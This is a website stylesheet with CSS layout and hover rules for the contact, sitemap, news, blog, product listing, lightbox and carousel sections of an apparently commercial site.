.con-app li a{position:absolute;left:0;top:0;width:100%;height:100%;display:inline-block;}

.con-app li img{max-width:100%;height:auto;}

.con-app li em{position:absolute;left:0;bottom:0;width:100%;background:rgba(0,0,0,0.5);padding:10px 15px;color:#fff;font-size:18px;font-family: 'poppins-semibold', sans-serif;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;text-transform:capitalize;}

.con-app li em:after{content:"\f054";font-family:FontAwesome;float:right;}

.con-app li:hover em{background:rgba(0,0,0,0.4);}



.cont_sitemap{ margin-top:45px}

.cont_sitemap img{ width:100%; max-width:100%}

@media only screen and (max-width: 992px) {

	.con-app li{padding:0 15px;}

}



@media only screen and (max-width: 768px) {

	.contact>em{font-size:28px;}

	.con-main{padding:0;}

	.message{margin-top:0px;padding:0;}

	.message .meInput,.message .meText{width:95%;}

	.con-app li{margin-bottom:15px;}

	.con-app li img{width:100%;}

}







/*sitemap*/

.sitemap{width:100%;}

.stp-listA>li{text-transform:capitalize;margin-bottom:10px; list-style:none}



.stp-top{width:100%; padding-bottom:5px;line-height:34px;    border-bottom: 1px solid #eee;}

.stp-listA>li:last-child .stp-top{ border-bottom:none}

.stp-top a{font-family: 'poppins-semibold', sans-serif; color:#555;font-size:14px;text-transform:capitalize;display:block;}

.stp-top a i{padding-left:10px;}

.stp-top a:hover{color:#FDB812;text-decoration:none;}

.stp-listB{display:block;padding:10px;background: #F5F5F5;}

.stp-listB li{width:18%;margin-right:2%;float:left;padding:8px 0;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}

.stp-listB li a{font-size:13px;line-height:22px;display:block;color:#4d4d4d;}

.stp-listB li a i{padding-right:5px;}

.stp-listB li:hover a{color:#FDB812;text-decoration:underline;}



@media only screen and (max-width: 768px){

	.main-left,.main-right{padding:0;}

	.stp-listB li{width:48%;}

	.stp-listB li a{font-size:14px;}

}

@media only screen and (max-width: 400px){

	.stp-listB li{width:100%;margin-right:0;margin-bottom:2%;}

}







.news_list .news_list_img{ float:left; width:30%;}

.news_list .news_list_img a{ display:block}

.news_list .news_list_img a img{ width:100%; max-width:100%; height:auto}

.news_list .text{ float:right; width:70%; padding-left:30px}

@media only screen and (max-width: 980px) {.news_list .news_list_img{ width:40%;} .news_list .text{ float:left; width:60%;}}

.news_list li{    list-style: none;  border-bottom: 1px solid #eee; margin-bottom: 20px; padding-bottom: 20px;}

.news_list li .day{ color:#999; font-style:italic; font-size:12px; margin-top:8px}

.news_list li .day i{ margin-right:10px; color:#FDB812;}

.news_list li .text>a.news_list_t{ font-size:14px; font-family:'poppins-semibold'; color:#555; display:block; line-height:24px; overflow:hidden; max-height:24px; white-space:nowrap;    text-overflow: ellipsis; }

.news_list li .text>a.news_list_t:hover{ color:#FDB812 ; text-decoration:none}

.news_list li p{ font-size:12px; color:#808080;  overflow:hidden; max-height:48px; line-height:24px; margin-top:8px}

.news_list li .more{ font-size:14px; font-family:'poppins-semibold'; color:#FDB812; margin-top:10px; display:inline-block; text-transform:uppercase}

.news_list li .more:hover{text-decoration:underline}





@media only screen and (max-width: 480px) {

	.news_list .news_list_img{ width:100%; float:none; display:block;}

.news_list .text{ float:left; padding-left:0; width:100%; margin-top:20px;}

}



/*news-main*/

.news_main{width:100%;}

.news_main em{font-size:14px;display:block;margin-bottom:12px;color:#555;text-align:left; text-transform:capitalize ;font-family: 'poppins-semibold', sans-serif; text-align:center}

.news_main .newm_date{margin-bottom:10px;color:#999999;font-style:italic;font-size:12px;text-align:center;}

.news_main .newm_date p{display:inline-block;margin-right:10px;}

.news_main .newm_date i{padding-right:5px;}

.newm_date p{display:inline-block;color:#b3b3b3;font-size:12px;}

.newm_date i{padding-right:5px;}

.news_main div.news_de{margin-top:12px;line-height:24px;}

.news_main div.news_de img{max-width:100%;height:auto;}





/*page turn*/

#page_turn{margin-top:25px; border-top:1px solid #eee; }

#page_turn i{padding:0 5px;}



.page_turn_right {font-family: 'poppins-semibold', sans-serif;

	float:left;

	margin-top:10px;

	padding:8px 0px;

	color:#555;

	font-size:15px;

  display: inline-block;

  vertical-align: middle;

}

.page_turn_left {

	float:right;font-family: 'poppins-semibold', sans-serif;

	margin-top:10px;

	padding:8px 0px;

	color:#555;

	font-size:15px;

  display: inline-block;

}

#page_turn a:hover{ text-decoration:none; color:#FDB812}

.page_turn{ margin-top:0 !important; padding-top:0 !important}





/*page-number*/

.page_num{width:100%;margin:30px auto 0 auto;text-align:center;}

.page_num>span{display:inline-block;color:#fff;background:#FDB812;font-size:14px;text-transform:capitalize;margin-bottom:0;padding:5px 13px;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;    border-radius: 5px;}

.page_num a{display:inline-block;color:#333;background:#EFEFEF;font-size:14px;text-transform:capitalize;padding:5px 13px;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;margin:0 2px;    border-radius: 5px;}

.page_num a:hover{color:#fff;text-decoration:none;background:#FDB812;}

.page_num p{display:block;font-size:12px;margin-top:15px;}

.page_num p:before{content:'[';padding-right:3px;}

.page_num p:after{content:']';padding-left:3px;}

.page_num p span{display:inline-block;margin:0 5px;}

@media only screen and (max-width: 768px) {.page_num p{width:100%;margin-top:15px;}}

@media only screen and (max-width: 400px) {

	.page_num li{margin:5px 0;}

	.page_num li>span,.page_num a{font-size:12px;padding:8px;}

	.page_num p{margin-top:10px;}

}





/*blog*/



.left-blog{margin-bottom:20px;}

.column .block .blog_main { margin-bottom:0;padding-bottom:20px;}

.blog_list>li:hover em{color:#FDB812;}



ul.blog-list{ margin-top:10px}

ul.blog-list, ul.blog-list1{padding: 0;list-style: none;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee;text-align:left;}

ul.blog-list li {background: url(../images/icon-circle.png) no-repeat left 7px;margin:0 20px 10px 0;padding-left:15px;}

ul.blog-list1 p, ul.blog-list p {font-size:16px;color:#333;margin-bottom: 15px;text-transform:capitalize;}

ul.blog-list:last-child, ul.blog-list1:last-child{border-bottom:none;padding-bottom:0;}

ul.blog-list li a {color:#808080;font-size:12px;vertical-align: initial;text-decoration: none;display:block;}

ul.blog-list li a:hover{color:#FDB812;text-decoration:underline;}

ul.blog-list3 li.blog-list3-img{float: left;width: 24%;margin-right: 5%;}

.blog-list3-img img{width:60;border-radius:5px;height:45px;border:solid 1px #eee;}



ul.blog-list1 li {display: inline-block;margin: 10px 3px;} 

ul.blog-list1 li a {



	text-decoration: none;

	background:#EFEFEF; color:#555;

	padding:7px;

	border-radius:3px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;    line-height: 24px;

    display: inline-block;

}

ul.blog-list1 li a:hover{background:#FDB812;color:#fff;}

.blog_list{ margin-top:0px}

.blog_list li{ list-style:none; border-bottom:1px solid #eee; padding-bottom:20px; margin-bottom:20px;}



.blog_list li h4{ margin-top:0; padding-top:0}

.blog_list li h4 a{ font-size:14px; color:#555; display:block; line-height:26px; overflow:hidden; font-family:'poppins-semibold'; max-height:26px;white-space: nowrap;text-overflow: ellipsis;}

.blog_list li h4 a:hover{ color:#FDB812 ; text-decoration:none}

.blog_day{display:block; margin:10px 0px 0; font-size:12px; padding-bottom:10px; font-style:italic;}

.blog_day i{ margin-right:6px; color:#999;}

.blog_day span{ margin-right:10px; color:#999;}

.blog_list li .p{ font-size:12px; color:#808080;  overflow:hidden; max-height:48px; line-height:24px}

.blog_list li .more{ font-size:14px; font-family:'poppins-semibold'; color:#FDB812; margin-top:15px; display:inline-block; text-transform:uppercase}

.tags{ margin-top:10px;}

.tags span{ font-size:14px; font-family:'poppins-semibold'; text-transform:uppercase; color:#555;}

.tags a{font-size:12px; display:inline-block; color:#666; padding:5px 15px; margin:6px; background:#eee; border-radius:20px;}

.tags a i{ margin-right:6px; font-size:12px;}

.tags a:hover{ background: #FDB812; color:#fff; text-decoration:none}



.blog_list li .more:hover{text-decoration:underline}

/*blog-detail*/





@media only screen and (max-width: 768px) {

	.blog-main > em{font-size:24px;}

	ul.blog-list{ margin-top:15px}

}





/*blog-main*/

.blog_main{width:100%;}

.blog_main>em{font-family:'poppins-semibold', sans-serif;font-size:14px;overflow:hidden;display:block;margin-bottom:12px;text-overflow:ellipsis;white-space:nowrap;line-height: 20px; text-align:center}

.blog_main a:hover{text-decoration:none;}

.blog_main .blog_date{display:block;margin-bottom:10px;color:#aaa; font-style:italic; text-align:center}

.blog_main .blog_date i{padding-right:5px;}



.blog_main div.blog_de{font-size:12px;line-height:24px;margin-top:10px;text-align:left;}

.blog_main div.blog_de img{max-width:100%;height:auto;}



.blog_main .blog_tag{margin-top:20px;list-style-type: none;

    color: #8f8e8e;

    font-size: 13px;

    border: 1px solid #eee;

    -moz-box-shadow: 3px 4px 7px #EEECEC;

    -webkit-box-shadow:3px 4px 7px #EEECEC;

    box-shadow: 3px 4px 7px #EEECEC;

    overflow: hidden;

    padding: 15px 12px;}

.blog_main .blog_tag li{background:#eee;display:inline-block;margin-right:10px; list-style:none}

.blog_main .blog_tag li a{display:inline-block;padding:5px;}

.blog_main .blog_tag li i{padding-right:5px;color:#808080;}

.blog_main .blog_tag li:hover{background:#FDB812;}

.blog_main .blog_tag li:hover a{color:#fff;}

.blog_main .blog_tag li:hover i{color:#fff;}

#loop-nav-singlular-post{margin-top:20px;padding-top:15px; border-top:1px solid #eee}

#loop-nav-singlular-post i{padding:0 5px;}

/* Sweep To Right */

.hvr-sweep-to-right {

	float:left;

	margin-top:10px;

	padding:8px 20px;

	background:#eeeeee;

	color:#555;

	font-size:14px;

  display: inline-block;

  vertical-align: middle;

  -webkit-transform: translateZ(0);

  transform: translateZ(0);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0);

  -webkit-backface-visibility: hidden;

  backface-visibility: hidden;

  -moz-osx-font-smoothing: grayscale;

  position: relative;

  -webkit-transition-property: color;

  transition-property: color;

  -webkit-transition-duration: 0.3s;

  transition-duration: 0.3s; border-radius:5px;

}

.hvr-sweep-to-right:before {

  content: "";

  position: absolute;

  z-index: -1;

  top: 0;

  left: 0;

  right: 0;

  bottom: 0;

  background: #FDB812;

  color:#fff;

  -webkit-transform: scaleX(0);

  transform: scaleX(0);

  -webkit-transform-origin: 0 50%;

  transform-origin: 0 50%;

  -webkit-transition-property: transform;

  transition-property: transform;

  -webkit-transition-duration: 0.3s;

  transition-duration: 0.3s;

  -webkit-transition-timing-function: ease-out;

  transition-timing-function: ease-out;border-radius:5px;

}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {

  color: #fff;text-decoration:none;

}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {

  -webkit-transform: scaleX(1);

  transform: scaleX(1);

}



/* Sweep To Left */

.hvr-sweep-to-left {

	float:right;

	margin-top:10px;

	padding:8px 20px;

	color:#555;

	background:#eeeeee;

	font-size:14px;

  display: inline-block;

  vertical-align: middle;

  -webkit-transform: translateZ(0);

  transform: translateZ(0);

  box-shadow: 0 0 1px rgba(0, 0, 0, 0);

  -webkit-backface-visibility: hidden;

  backface-visibility: hidden;

  -moz-osx-font-smoothing: grayscale;

  position: relative;

  -webkit-transition-property: color;

  transition-property: color;

  -webkit-transition-duration: 0.3s;

  transition-duration: 0.3s;border-radius:5px;

}

.hvr-sweep-to-left:before {

  content: "";

  position: absolute;

  z-index: -1;

  top: 0;

  left: 0;

  right: 0;

  bottom: 0;

  background: #FDB812;

  color:#fff;

  -webkit-transform: scaleX(0);

  transform: scaleX(0);

  -webkit-transform-origin: 100% 50%;

  transform-origin: 100% 50%;

  -webkit-transition-property: transform;

  transition-property: transform;

  -webkit-transition-duration: 0.3s;border-radius:5px;

  transition-duration: 0.3s;

  -webkit-transition-timing-function: ease-out;

  transition-timing-function: ease-out;

}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {

  color: #fff;text-decoration:none;

}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {

  -webkit-transform: scaleX(1);

  transform: scaleX(1);

}





/*certification*/

cer-box ul{list-style:none;text-align:center;}

.cer-box ul>em{display:block;font-family:'poppins-semibold', sans-serif;font-size:20px;text-transform:uppercase;margin-bottom:20px;text-align:center;color:#FDB812;}

.cer-box>ul li{ margin-bottom:30px; list-style:none; text-align:center}

.cer-box>ul li img{max-width:100%;height:auto;border:1px solid #ebebeb; width:100%}

.cer-box>ul li em{display:block;text-align:center;font-size:14px;padding:10px;background:#fafafa;border:1px solid #ebebeb;border-top:none;}

.cer-box>ul li .cer-more{margin-top:20px;display:inline-block;font-size:14px;color:#FDB812;text-transform:uppercase;}

.cer-box>ul li .cer-more:hover{color:#333;}

.cer-box>ul li .cer-more i{padding-right:5px;}



/* ------ venobox.css --------*/

.vbox-overlay *, .vbox-overlay *:before, .vbox-overlay *:after{

    -webkit-backface-visibility: hidden;

    -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

body{

    -webkit-overflow-scrolling:touch;

}

/* ------- overlay: change here background color and opacity ----- */

.vbox-overlay{

    background: rgba(0,0,0,0.85); 

    width: 100%;

    height: auto;

    position: absolute;

    top: 0;

    left: 0;

    z-index: 999;

    overflow: hidden;

    opacity: 0;

    transition: opacity .25s ease-in-out;

    -moz-transition: opacity .25s ease-in-out;

    -webkit-transition: opacity .25s ease-in-out;

}

.relativo{

    float: left;

    width: 100%;

    height: 100%;

    display: block;

    position: relative;

}

/* ----- preloader ----- */

.vbox-preloader{

    position:fixed; 

    width:36px; 

    height:36px;

    left:50%; 

    top:50%; 

    margin-left:-18px; 

    margin-top:-18px;

    background: url(preload.gif) center center no-repeat;

    text-indent: -100px;

    overflow: hidden;

}



/* ----- navigation ----- */

.vbox-close{

    cursor: pointer;

    position: fixed;

    top: -1px;

    right: 0;

    width: 46px;

    height: 40px;

    padding: 10px 20px 10px 0;

    display: block;

    background:url(../images/close.gif) no-repeat #161617;

    background-position:10px center;

    color: #fff;

    text-indent: -100px;

    overflow: hidden;

}

.vbox-next, .vbox-prev{

    cursor: pointer;

    position: fixed;

    top: 50%;

    color: #fff;

    width: 30px;

    height: 30px;

    margin-top: -15px;

    text-indent: -100px;

    overflow: hidden;

}

.vbox-prev{

    left: 10px;

    background:url(../images/prev.gif) center center no-repeat;

}

.vbox-next{

    right: 10px;

    background:url(../images/next.gif) center center no-repeat;

}



.vbox-title{

    width: 100%;

    height: 40px;

    float: left;

    text-align: center;

    line-height: 28px;

    font-size: 12px;

    color: #fff;

    padding: 6px 40px;

    overflow: hidden;

    background: #161617;

    position: fixed;

    display: none;

    top: -1px;

    left: 0;



}

.vbox-num{

    cursor: pointer;

    position: fixed;

    top: -1px;

    left: 0;

    height: 40px;

    display: block;

    color: #fff;

    overflow: hidden;

    line-height: 28px;

    font-size: 12px;

    padding: 6px 10px;

    background: #161617;

    display: none;

}

/* ------- inline window ------ */

.vbox-inline{

    width: 420px;

    height: 315px;

    padding: 10px;

    background: #fff;

    text-align: left;

    margin: 0 auto;

    overflow: scroll;

}



/* ------- Video & iFrames window ------ */

.venoframe{

    border: none;

    width: 960px;

    height: 720px;

    overflow: scroll;

}

@media (max-width: 992px) {

    .venoframe{

        width: 640px;

        height: 480px;

    }

}

@media (max-width: 767px) {

    .venoframe{

        width: 420px;

        height: 315px;

    }

}

@media (max-width: 460px) {

    .vbox-inline{

        width: 100%;

    }



    .venoframe{

        width: 100%;

        height: 260px;

    }

}



/* ------- PLease do NOT edit this! (or do it at your own risk) ------ */

.vbox-container{

    position: relative;

    background: #000;

    width: 98%;

    max-width: 1024px;

    margin: 0 auto;

}

.vbox-content{



    text-align: center;

    float: left;

    width: 100%;

    position: relative;

    overflow: hidden;

}

.vbox-container img{

    max-width: 100%;

    height: auto;

}

.vwrap{

    opacity: 1;

    transition: opacity .25s ease-in-out;

    -moz-transition: opacity .25s ease-in-out;

    -webkit-transition: opacity .25s ease-in-out;

    width: 100%;

    float: left;

    position: relative;

    margin: 0;

    padding: 0;

    left: 0;

    height: auto;

    overflow: hidden;

    z-index: 1;

}



@media only screen and (max-width: 768px) {

	.cer-box ul li{margin-bottom:20px;}

}

@media only screen and (max-width: 325px) {

	.cer-box ul li{ width:100%}

	}







/*products*/

.pro-text{line-height:24px;font-size:14px;margin-bottom:20px; overflow:hidden; max-height:72px}

.pro-text img{max-width:100%;}

.main-right .pro-text{line-height:20px;font-size:13px;margin-top:15px;color:#808080;margin-bottom:10px;}

.main-right .pro-text img{max-width:100%;}



.cbp-vm-switcher {width:100%;}

.cbp-vm-options {text-align:right;margin-top:0;background:#f4f4f4;padding:5px 10px;border-radius:5px;}

.cbp-vm-options em{float:left;display:inline-block;color:#808080;text-transform:uppercase;font-size:14px;margin-top:6px;}

.cbp-vm-options p{display:inline-block; vertical-align:middle;padding-right:5px;font-size:14px;}

.cbp-vm-options a {display: inline-block; vertical-align:middle;width:30px;height:30px;overflow: hidden;white-space: nowrap;color: #ccc;margin: 2px;}

.cbp-vm-options span{display:inline-block;float:right;font-size:12px;margin-top:10px;color:#ccc;}

.cbp-vm-options a:hover,

.cbp-vm-options a.cbp-vm-selected {color: #FDB812;}

.cbp-vm-options a:before {width: 30px;height: 30px;line-height: 30px;font-size: 20px;text-align: center;display: inline-block;}



/* General list */

.cbp-vm-switcher ul {list-style: none;padding: 0; margin-bottom:30px}



/* Clear eventual floats */

.cbp-vm-switcher ul:before, 

.cbp-vm-switcher ul:after { 

	content: " "; 

	display: table; 

}

.cbp-vm-switcher ul:after { clear: both; }



.cbp-vm-switcher ul li {display: block;position: relative;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}

.cbp-vm-image {display: block;margin: 0 auto;position:relative; border:1px solid #dddddd}



.cbp-vm-image img {width:100%;cursor:pointer;position:relative;max-width:100%;max-height:100%;height:auto;}





.cbp-vm-switcher ul li em{font-size:14px;display:block;margin:10px 0;height:36px;color:#333333;text-transform:capitalize; word-wrap:break-word;line-height:18px;text-align:left;overflow:hidden;}

.cbp-vm-switcher ul li .cbp-vm-details{color:#999;overflow:hidden;height:36px;font-size:12px;line-height:18px;text-align:left;}

.cbp-vm-switcher ul li a:hover,.cbp-vm-switcher ul li:hover em{ text-decoration:none;color:#6a4332;}



.cbp-vm-view-grid .prol_more{display:none;}



.cbp-vm-view-grid .pro-list-tags{display:none;}



/* Common icon styles */

.cbp-vm-icon:before {

	font-family: 'fontawesome';

	speak: none;

	font-style: normal;

	font-weight: normal;

	font-variant: normal;

	text-transform: none;

	line-height: 1;

	-webkit-font-smoothing: antialiased;

}



.cbp-vm-grid:before {content: "\f00a";}

.cbp-vm-list:before {content: "\f00b";}

.cbp-vm-add:before {content: "\f055";}



/* Large grid view */

.cbp-vm-view-grid>ul {text-align: left;margin-bottom:30px;}



.cbp-vm-view-grid ul li {

	width: 33%;

	float:left;

	text-align: center;

	display: inline-block;

	vertical-align: top;

	padding:15px; margin-top:5px;

	position:relative;transition: all .5s;

}



.cbp-vm-view-grid ul li .cbp-div{}

.cbp-vm-view-grid ul li .cbp-title{text-align:center;font-size:16px;line-height:24px;overflow:hidden;height:24px;display:block;margin:5px 0 10px 0;position:relative;z-index:99;    text-overflow: ellipsis;white-space: nowrap;}

.cbp-vm-view-grid ul li .cbp-vm-details{text-align:center;position:relative;z-index:99; height:40px; line-height:20px; font-weight:bold; font-size:14px;}

.cbp-vm-view-grid ul li .cbp-hover{ position:absolute; top:0; left:0; width:100%;   transition: all .5s;    filter: alpha(opacity=0);  -moz-opacity: 0;   opacity: 0;}

.cbp-vm-view-grid ul li .cbp-hover a{ display:block; width:100%;}

.cbp-vm-view-grid ul li .cbp-hover a img{ max-width:100%; height:auto; width:100%;}



.cbp-vm-view-grid ul li{}



.cbp-vm-view-grid ul li .cbp-list-more{display:none;}



.cbp-vm-view-grid ul li:hover{ box-shadow:0 8px 8px rgba(0,0,0,0.05);-webkit-box-shadow: 0 8px 8px rgba(0,0,0,0.05);

-webkit-transform: translate3d(0,-5px,0);transform: translate3d(0,-5px,0);-moz-box-shadow:0 8px 8px rgba(0,0,0,0.05);transition: all .5s;}

.cbp-vm-view-grid ul li:hover .cbp-title{ color:#FDB812}

.cbp-vm-view-grid ul li:hover .cbp-hover{filter: alpha(opacity=1);  -moz-opacity: 1;   opacity: 1;transition: all .5s;}



/* List view */

.cbp-vm-view-list li {padding:20px 0;border-bottom:1px solid #e5e5e5;white-space: nowrap;text-align:left;white-space:normal;}

.cbp-vm-view-list li:last-child{}

.cbp-vm-view-list ul.row{margin:0;}

.cbp-vm-view-list li:before, 

.cbp-vm-view-list li:after { 

	content: " "; 

	display: table; 

}

.cbp-vm-view-list li:after { clear: both; }

.cbp-vm-view-list .cbp-vm-image,

.cbp-vm-view-list .cbp-vm-title,

.cbp-vm-view-list .cbp-vm-details,

.cbp-vm-view-list .cbp-vm-price,

.cbp-vm-view-list .cbp-vm-add {

	display: inline-block;

	vertical-align: middle;

}



.cbp-vm-view-list .cbp-vm-image {width: 28%;display:inline-block; vertical-align:middle;float:left;}



.cbp-vm-view-list ul li .cbp-title{display:block; vertical-align:top;text-align:left;font-size:16px;line-height:24px;height:48px;margin-top:0;margin-bottom:10px; overflow:hidden;}



.cbp-vm-view-list ul li:hover .cbp-title{color:#FDB812;}

.cbp-vm-view-list ul li .cbp-vm-details {overflow: hidden;white-space: normal;height:60px;line-height:20px;margin-bottom:15px;}

.cbp-vm-view-list .pro-list-tags{width:100%;overflow:hidden;background:#f7f7f7;padding:3px 10px;border-radius:5px;}

.cbp-vm-view-list .pro-list-tags p{display:inline-block;padding-right:0;text-transform:capitalize;    font-size: 14px;}

.cbp-vm-view-list .pro-list-tags li{padding:0;display:inline-block;margin:5px;border:none;}

.cbp-vm-view-list .pro-list-tags li a:hover{color:#FDB812;}





.cbp-vm-view-list .cbp-list-center{width:72%;display:inline-block; vertical-align:middle;padding-left:15px;}

.cbp-vm-view-list .cbp-list-more{text-align:left; margin-top:25px}

.cbp-vm-view-list .cbp-list-more.more1 a {

    background: #FDB812;

    line-height: 36px; height:34px;

    display: inline-block;

    padding: 0 27px;

    text-align: center;

    border: none;

    color: #fff;

    font-size: 12px;

    text-transform: uppercase;

    font-family: 'poppins-semibold';

    border-radius: 30px;

}

.cbp-vm-view-list .cbp-list-view i{ margin-left:8px; font-size:12px}

.cbp-vm-view-list .cbp-list-more.more1 a:hover{ color:#fff}

@media screen and (max-width: 1024px) {

	.cbp-vm-view-list ul li .cbp-vm-details{height:40px;}

	.cbp-vm-view-list ul li .cbp-hover{ display:none}

	.cbp-vm-view-list .cbp-vm-image{ width:32%}

	.cbp-vm-view-list .cbp-list-center{ width:68%}

}

@media screen and (max-width: 940px) {.cbp-vm-view-grid ul li {width: 49%;}}



@media only screen and (max-width: 768px){

	.pro-cat li{margin-bottom:10px;}

	.cbp-vm-options{margin-top:0;}

}



@media screen and (max-width: 620px) {

	.cbp-vm-view-list .cbp-vm-image{ width:36%}

	.cbp-vm-view-list .cbp-list-center{ width:64%}

	.cbp-vm-view-list .pro-list-tags{}

}

@media screen and (max-width: 425px) {

	.cbp-vm-view-list .cbp-vm-image{ width:100%}

	.cbp-vm-view-list .cbp-list-center{ width:100%; padding-left:0}

	}

@media screen and (max-width: 375px) {

	.cbp-vm-view-grid ul li{ width:100%}

	}









.pro_detail .pro_detail_t{    border-bottom: 1px solid #ddd; margin-bottom:20px}

.pro_detail .pro_detail_t span{ display:inline-block;  color: #555;

    z-index: 99;

    text-transform:capitalize;

    font-size: 20px;

    font-family: 'poppins-semibold';

    padding: 0px 0px 8px;}

.pro_detail .pro_detail_m { color:#555; margin-bottom:30px}

.pro_detail .pro_detail_m img{ max-width:100%;}

.pro_table_de{ line-height:24px; overflow:hidden; max-height:72px; font-size:12px; color:#999}

.products{ margin-bottom:35px}

.products .pro_img{ padding-left:0}

.products .pro_img>img{max-width:100%;max-height:100%;height:auto;width:100%;border:1px solid #eee;}

.products .pro_img .pro_simples{margin-top:10px;}

.products .pro_img .pro_simples img{max-width:76px;margin:4px 9px 0 0;border:1px solid #ebebeb;}

.products .pro_img .pro_simples img:last-child{ margin-right:0}

.products .pro_table{float:right; padding-right:0}

.pro_table h1{font-size:16px;color:#555;display:block;text-transform:capitalize;margin:0 0 10px 0; padding:0; line-height:22px;font-family: 'poppins-semibold'; }

.pro_table ul{margin-top:15px;}

.pro_table ul li{margin:10px 0;font-size:13px; vertical-align:middle;text-transform:capitalize; list-style:none}

.pro_table ul li p{display:inline-block;margin-right:10px;color:#555;font-size:13px; vertical-align:middle;padding-bottom:3px;}

.pro_table .more1{ text-align:left; margin-top:30px}

.pro_table .more1 a{ line-height:36px; font-size:13px}

.pro_table .more1 a i{ margin-left:10px}



.in_hot_pro{max-width:1078px;width:100%;margin:0 auto 0px 0; text-align:left;}

#flexiselDemo2{display:none;}

.in_hot_pro .nbs-flexisel-container{position:relative;max-width:100%;}

.in_hot_pro .nbs-flexisel-ul{position:relative;width:9999px;margin:0px;padding:0px;list-style-type:none;text-align:left;}

.in_hot_pro .nbs-flexisel-inner{float:left;width:100%;overflow:hidden; margin:0}



.right-title2{    margin:40px 0px 10px;

    padding: 0px 0 10px;

    border-bottom: 1px solid #ebebeb;

    text-align: left;}

.right-title2 span{    display: inline-block;

    margin: 0 5px 0 0;

    list-style: none;

    text-transform:capitalize;

    color: #555;font-size: 20px;

	    font-family: 'poppins-semibold'; line-height:28px;

  }

.in_hot_pro .nbs-flexisel-item{float:left;margin:0px;margin-top:15px;margin-bottom:0px;padding:0px;cursor:pointer;line-height:0px;text-align:center;min-height:250px; list-style:none}

.in_hot_pro .nbs-flexisel-item .in_hot_pro_m{ padding:0 15px}

.in_hot_pro .nbs-flexisel-item .in_hot_pro_img{-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;width:100%;height:auto;display:inline-block;position:relative; border:1px solid #eee}

.in_hot_pro .nbs-flexisel-item .in_hot_pro_img img{width:100%;cursor:pointer;position:relative;max-width:100%;}



.in_hot_pro .nbs-flexisel-item .in_hot_pro_t{ overflow:hidden;height:40px;overflow:hidden;color:#333;display:block;line-height:20px;font-size:14px;margin:10px auto 5px;}

.in_hot_pro .nbs-flexisel-item .in_hot_pro_t:hover,.in_hot_pro .nbs-flexisel-item:hover .in_hot_pro_t{ text-decoration:none;color:#FDB812;}

.in_hot_pro .nbs-flexisel-item:hover .in_hot_pro_img{ border-color:#FDB812}



.in_hot_pro .nbs-flexisel-item:hover .in_hot_pro_img img{filter:alpha(opacity=90);-moz-opacity:0.9;opacity:0.9;}

.in_hot_pro .nbs-flexisel-nav-left,.in_hot_pro .nbs-flexisel-nav-right{width:10px;height:17px;position:absolute;cursor:pointer;z-index:100;top:-42px;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}

.in_hot_pro .nbs-flexisel-nav-left{right:4%;text-align:center;background:url(../images/prev-b.png) no-repeat;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;}

.in_hot_pro .nbs-flexisel-nav-left:hover{filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}

.in_hot_pro .nbs-flexisel-nav-right{right:0%;text-align:center;background:url(../images/next-b.png) no-repeat;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;}

.in_hot_pro .nbs-flexisel-nav-right:hover{filter:alpha(opacity=80);-moz-opacity:0.8;opacity:0.8;}





#pro_inquiry .message {

    margin-top: 25px;

    padding: 30px 20px 35px;

    border-radius: 10px;

    -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);

    -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);

    box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);

}







@media only screen and (max-width: 768px){

	.products .pro_img{ width:100%; padding:0}

	.products .pro_table{ padding:0; width:100%; margin-top:20px}

	}

@media only screen and (max-width: 395px){

	.breadcrumb_m{ float:none; text-align:center}

	.breadcrumbW .breadcrumb .page_title{ float:none; text-align:center; margin-bottom:10px}

	}



















































/*back-top*/

.back_top{width:60px; height:60px; position:fixed; right:10px; bottom:100px; z-index:9999; display:none; background:url(../images/top.png) no-repeat center;filter:alpha(opacity=30);-moz-opacity:0.3; opacity:0.3;-moz-transition: all 0.5s;-o-transition: all 0.5s;-webkit-transition: all 0.5s;transition: all 0.5s;}

.back_top:hover{filter:alpha(opacity=60);-moz-opacity:0.6; opacity:0.6;}

@media only screen and (max-width: 768px) {.back_top{right:0;bottom:60px;}}







.fixed-con{width:100%;display:none;padding:0;color:#fff;position:fixed;bottom:0;left:0;height:50px;line-height:50px;font-size:16px; font-family: 'poppins-semibold'; text-align:center;background:#FDB812;text-transform:uppercase;box-shadow:0 0 10px 2px rgba(0,0,0,0.2);z-index:9999999;}

.fixed-con:hover{background:#57bd67;color:#fff;text-decoration:none;}

@media only screen and (max-width: 768px) {

	body{padding-bottom:45px;}

	.fixed-con{display:block;}

}





.side li,.side ul{list-style:none;}

/* side */

.side{position:fixed;width:54px;height:275px;right:0;top:214px;z-index:100;}

.side ul li{width:54px;height:54px;float:left;position:relative;border-bottom:1px solid #A2A2A2;}

.side ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background:#808080;opacity:0.8;filter:Alpha(opacity=80);color:#fff;font-size:14px ;line-height:54px;overflow:hidden;}



.side ul li img{float:left;}



@media only screen and (max-width: 768px) {.side{ display:none}}





/*service*/

